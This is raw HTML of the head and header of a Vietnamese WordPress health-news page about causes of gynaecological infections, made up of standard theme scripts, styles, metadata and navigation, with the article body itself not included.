

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/nhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html
body_size: 17442
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Những sai lầm không tưởng khiến bạn bị viêm nhiễm phụ khoa mặc dù đã chăm sóc cẩn thận &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/nhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html"/>
<meta property="og:title" content="Những sai lầm không tưởng khiến bạn bị viêm nhiễm phụ khoa mặc dù đã chăm sóc cẩn thận"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2022/11/GIAM-MO-BUNG.jpg"/>
<meta property="article:section" content="Sức khỏe"/>
<meta property="og:description" content="Vệ sinh và chăm sóc cẩn thận vùng kín nhưng vẫn bị viêm nhiễm phụ khoa là thắc mắc của nhiều chị em phụ nữ. Có rất nhiều “thủ phạm” gây ra tình trạng này mà bạn không hề ngờ tới!Stress có thể khiến “cô bé” có mùi lạ80% dân số thế giới hàng ngày phải "/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/nhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html"/>
<meta name="twitter:title" content="Những sai lầm không tưởng khiến bạn bị viêm nhiễm phụ khoa mặc dù đã chăm sóc cẩn thận"/>
<meta name="twitter:description" content="Vệ sinh và chăm sóc cẩn thận vùng kín nhưng vẫn bị viêm nhiễm phụ khoa là thắc mắc của nhiều chị em phụ nữ. Có rất nhiều “thủ phạm” gây ra tình trạng này mà bạn không hề ngờ tới!Stress có thể khiến “cô bé” có mùi lạ80% dân số thế giới hàng ngày phải "/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2022/11/GIAM-MO-BUNG.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Những sai lầm không tưởng khiến bạn bị viêm nhiễm phụ khoa mặc dù đã chăm sóc cẩn thận Dòng bình luận" href="https://suckhoevadansinh.com/nhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/3901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/nhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=3901' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Nh\u1eefng sai l\u1ea7m kh\u00f4ng t\u01b0\u1edfng khi\u1ebfn b\u1ea1n b\u1ecb vi\u00eam nhi\u1ec5m ph\u1ee5 khoa m\u1eb7c d\u00f9 \u0111\u00e3 ch\u0103m s\u00f3c c\u1ea9n th\u1eadn",
    "description": "V\u1ec7 sinh v\u00e0 ch\u0103m s\u00f3c c\u1ea9n th\u1eadn v\u00f9ng k\u00edn nh\u01b0ng v\u1eabn b\u1ecb vi\u00eam nhi\u1ec5m ph\u1ee5 khoa l\u00e0 th\u1eafc m\u1eafc c\u1ee7a nhi\u1ec1u ch\u1ecb em ph\u1ee5 n\u1eef. C\u00f3 r\u1ea5t nhi\u1ec1u \u201cth\u1ee7 ph\u1ea1m\u201d g\u00e2y ra t\u00ecnh tr\u1ea1ng n\u00e0y m\u00e0 b\u1ea1n kh\u00f4ng h\u1ec1 ng\u1edd t\u1edbi!Stress c\u00f3 th\u1ec3 khi\u1ebfn \u201cc\u00f4 b\u00e9\u201d c\u00f3 m\u00f9i l\u1ea180% d\u00e2n s\u1ed1 th\u1ebf gi\u1edbi h\u00e0ng ng\u00e0y ph\u1ea3i ",
    "datePublished": "2021-02-19",
    "dateModified": "2023-01-17",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2022/11/GIAM-MO-BUNG.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/nhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-3901 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-20 single-cat-20  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1617883949" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
